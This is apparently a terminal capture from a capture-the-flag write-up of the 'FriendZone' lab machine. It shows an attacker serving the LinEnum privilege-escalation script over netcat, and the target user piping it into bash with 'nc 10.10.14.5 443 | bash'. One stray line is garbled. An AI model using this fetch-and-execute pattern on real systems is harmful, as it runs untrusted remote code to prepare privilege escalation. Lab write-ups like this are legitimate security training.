 ┌──(kali㉿kali)-[~/opt/TL]
└─$ nc -nlvp 443 < linenum.sh
Something went worng ! , the s
listening on [any] 443 ...
connect to [10.10.14.5] from (UNKNOWN) [10.10.10.123] 56436
friend@FriendZone:/tmp$ nc 10.10.14.5 443 | bash
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Enabled